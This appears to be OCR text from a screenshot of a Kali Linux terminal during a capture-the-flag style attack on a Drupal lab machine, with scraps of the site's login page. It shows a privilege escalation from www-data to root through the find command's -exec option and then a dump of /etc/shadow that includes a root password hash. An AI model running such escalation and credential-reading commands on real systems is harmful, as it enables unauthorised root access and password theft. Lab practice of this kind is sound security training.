 root@kali:/home/kali/Desktop
文件 动作 编辑 查看 帮助
whoami
www-data
find / -type f -name a -exec "whoami" \;
root
find / -type f -name a -exec "/bin/sh" \;
whoami
root
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPl
bBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
Welcome to Drupal Site
Kali Linux Kali Tools Kali
Drup
Home
Sorry, unrecog
User login
Username *
Password *
fl